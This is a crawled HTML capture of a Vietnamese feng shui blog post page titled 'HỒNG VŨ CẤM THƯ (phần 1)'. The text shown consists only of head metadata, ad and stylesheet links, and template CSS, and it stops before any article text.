

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html
body_size: 95387
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/1532695135271888015/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg' rel='image_src'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' name='description'/>
<meta content='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' property='og:url'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' property='og:title'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/w1200-h630-p-k-no-nu/zfk1365134047.jpg' property='og:image'/>
<title>
HỒNG VŨ CẤM THƯ (phần 1) - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg' property='og:image'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg' name='twitter:image'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' name='twitter:title'/>
<meta content='HỒNG VŨ CẤM THƯ (phần 1)' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXg_fWmCHvHQaNyWs9v_lM6arOW9SOlgK3P8TItZWmmh2XpvJ17p8OBCWCPzc3Mp_JNdmdxUyBwxOCW5Dtagj9wPkZgAr__Dw3A3CXOBI1CyP3DcoClCU2C52uLKcAMqeoBOoOmqS2OI/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdl6UxIVnr8sFWWoQQkAgG83ob3ntOnwKrwsEdmzAKUocFDyQDKlELbcf2Q3Kp8X8PwF64t_BmtkYKZ6ARsHu0Ne6d5Lb2vtdKamaeACrZYDBxG2EXpBsymOsJMHWjtQNyLBRPrv_eQN4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
